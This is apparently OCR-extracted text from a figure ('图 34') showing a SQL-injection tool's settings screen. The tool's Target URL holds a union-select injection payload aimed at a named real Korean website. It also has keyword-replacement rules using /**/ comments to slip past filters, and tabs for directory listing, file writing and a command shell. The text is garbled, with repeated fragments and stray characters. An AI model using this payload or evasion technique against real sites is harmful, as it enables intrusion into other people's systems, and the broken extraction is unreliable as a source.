 Target
URL: http://www.blackyak.co.kr/notice/notice_view.asp?bbs_no=0/**/union/**/select/**/1,2,3,4,5,6,[k],8,9,: Check Reset
Settings Informations Data DirTree FileWriter CmdShell Query History
Advanced Injection Options
Charset: euc-kr Request: POST Language: Western European Replace keyword URL encode
HTTP Header
Header Content
User-Agent Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.8.1.2) Gecko/2007...
Cache-Control no-cache
Connection Keep-Alive
Header
Content
Add Remove
Keyword Replacement Rules
Original New
/**/
Original
New
Add Remove
”
据
t
/**/select/**/1,2,3,4,5,6,[k],8,9,: Check Reset
riter CmdShell Query History
图 34